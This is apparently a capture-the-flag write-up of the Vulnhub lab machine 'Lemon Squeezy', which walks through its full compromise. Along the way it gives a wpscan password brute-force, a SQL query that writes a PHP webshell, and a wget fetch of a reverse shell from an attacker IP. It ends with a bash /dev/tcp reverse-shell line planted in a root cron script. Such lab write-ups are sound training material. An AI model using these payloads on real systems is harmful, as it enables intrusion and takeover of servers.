Vulnhub Write-up: Lemon Squeezy
My study partner and former colleague recently created an OSCP-like machine for Vulnhub, as my machine Stripes already has a writeup available, I decided to be the first one to draw blood on his and create this writeup. I would rate this box as easy with a couple of curveballs but overall pretty straightforward and absolutely perfect for beginners to sink their teeth into.
You can download the machine from vulhub Here
Summary
- Scan wordpress to obtain both usernames and passwords
- Obtain PHPmyadmin creds and login
- Create backdoor by abusing SQL CLI access
- Keep squeezing the machine until the hidden escalation vector is identified
Enumeration
Nmap :

Full port scan shows just 80 (HTTP) open. Navigating to 80 shows just the default apache page. Gobuster shows that wordpress is installed, for good measure I started a dirbuster scan in the background in case wordpress was a red herring, however was confident that enumerating with wpscan would yield some information.
wpscan --url http://lemonsqueezy/wordpress --enumerate u
As below we get 2 users:
Next I ran good old rockyou against them:
wpscan --url http://lemonsqueezy/wordpress --passwords /usr/share/wordlists/rockyou.txt --usernames lemon,orange
The first password is found very fast, I left the attack going on lemon but am highly doubtful it will find anything, I will move onto logging in:
After seeing we will not be able to upload a shell, I had a look around the panel and found a draft post with a password in it.
I tried it in phpmyadmin first, as the draft was created by the current user (orange), and was able to log into phpmyadmin as orange with this PW first try
I had a brief look for exploits for the phpmyadmin version however decided to see what I could and couldn’t do in here first. Turns out I can set a new password value for lemon, which should allow me to log into the admin panel in WP and get a shell. I changed the password to “password” and logged in.
Looks like the themes cannot be edited and media cannot be uploaded, seems to be intentionally hardened against this vector - so we will put a malicious plugin together and get shell this way. I used a handy tool called wordpwn to spin a malicious plugin together - however I failed to realise that ALL upload functionailty is broken - so this did not work. I went back to Phpmyadmin where I am unable to create new databases. What I can do however is run direct sql queries. I used this to create a webshell and confirm code execution as below:
select "<?php echo shell_exec($_GET['cmd']);?>" into outfile '/var/www/html/wordpress/wp-content/uploads/shell.php'
confirmed code execution with whoami:
http://lemonsqueezy/wordpress/wp-content/uploads/shell.php?cmd=whoami
I tried a few reverse shell oneliners however none worked so I gave up and simply hosted a php reverse shell, amended the IP and then grabbed with wget:
http://lemonsqueezy/wordpress/wp-content/uploads/shell.php?cmd=wget%20http://192.168.20.132/1.php
I then started a listener, navigated to the shell I just grabbed and now have a proper low priv foothold:
http://lemonsqueezy/wordpress/wp-content/uploads/1.php
I upgraded my shell because I am both lazy and fancy
In remote terminal:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
In Kali terminal:
stty -a
stty raw -echo
fg
stty rows 20
Ta-da, now I have handy features such as autocomplete, access to bash history etc. One of the first things I do with a www-data shell is go straight to /var/www/ and snoop around for additional web apps and credentials, I was surprised to see user.txt in there, I did not think I would be able to read yet, however I was able to grab the flag - I suspect this means that we will either be pivoting straight to root or be able to read root flag as lemon/orange
*fun fact, flag decodes to “Music can change your life, “
Privilege Escalation
I did not find out anything in here I did not already know, I also manually checked for local listening ports and sudo commands aswell as snooped around orange’s directory, so I decided to infiltrate some enumeration scripts to finish the rest of the groundwork for me. After trying linenum and linpeas only linux smart enum gave me some useful info, I suspect this is because the binary was hidden by being called logrotate https://github.com/diego-treitos/linux-smart-enumeration
I overwrote the code inside logrotate with a generic bash reverse shell one liner and got a shell back as root.
#!/bin/bash
bash -i >& /dev/tcp/192.168.20.132/8080 0>&1
The flag by itself does not decode, however if you add it to the second flag you get a profound bit of wisdom. I will leave this to the solver to find this :)
All in all I think this was a fantastic OSCP prep machine, I personally preffered the user foothold over the privilege escalation but it certainly made me “squeeze” a bit harder huehuehue